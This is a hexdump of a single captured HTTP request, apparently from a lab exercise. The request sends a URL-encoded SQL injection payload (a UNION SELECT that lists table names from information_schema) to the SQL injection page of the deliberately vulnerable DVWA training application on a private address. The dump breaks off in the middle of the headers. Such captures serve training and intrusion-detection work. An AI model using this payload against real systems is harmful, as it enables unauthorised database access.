 00000000 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e 65 72 |GET /dvwa/vulner|
00000010 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 2f 3f |abilities/sqli/?|
00000020 69 64 3d 25 32 35 25 32 37 2b 6f 72 2b 30 25 33 |id=%25%27+or+0%3|
00000030 44 30 2b 75 6e 69 6f 6e 2b 73 65 6c 65 63 74 2b |D0+union+select+|
00000040 6e 75 6c 6c 25 32 43 2b 74 61 62 6c 65 5f 6e 61 |null%2C+table_na|
00000050 6d 65 2b 66 72 6f 6d 2b 69 6e 66 6f 72 6d 61 74 |me+from+informat|
00000060 69 6f 6e 5f 73 63 68 65 6d 61 2e 74 61 62 6c 65 |ion_schema.table|
00000070 73 2b 25 32 33 26 53 75 62 6d 69 74 3d 53 75 62 |s+%23&Submit=Sub|
00000080 6d 69 74 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f |mit HTTP/1.1..Ho|
00000090 73 74 3a 20 31 37 32 2e 31 38 2e 33 31 2e 35 34 |st: 172.18.31.54|
000000a0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 |..Connection: ke|
000000b0 65 70 2d 61 6c 69 76 65 0d 0a 41 63 63 65 70 74 |ep-alive..Accept|
000000c0 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c |: text/html,appl|
000000d0 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d |ication/xhtml+xm|
000000e0 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d |l,application/xm|
000000f0 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 |l;q=0.9,image/we|
00000100 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 55 70 |bp,*/*;q=0.8..Up|
00000110 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 |grade-Insecure-R|
00000120 65 71 75 65 73 74 73 3a 20 31 0d 0a 55 73 65 72 |equests: 1..User|
00000130 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f |-Agent: Mozilla/|
00000140 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 |5.0 (Windows NT |
00000150 36 2e 33 3b 20 57 4f 57 36 34 29 20 41 70 70 6c |6.3; WOW64) Appl|
00000160 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 |eWebKit/537.36 (|
00000170 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b |KHTML, like Geck|
00000180 6f 29 20 43 68 72 6f 6d 65 2f 34 37 2e 30 2e 32 |o) Chrome/47.0.2|
00000190 35 32 36 2e 38 30 20 53 61 66 61 72 69 2f 35 33 |526.80 Safari/53|
000001a0 37 2e 33 36 0d 0a 52 65 66 65 72 65 72 3a 20 68 |7.36..Referer: h|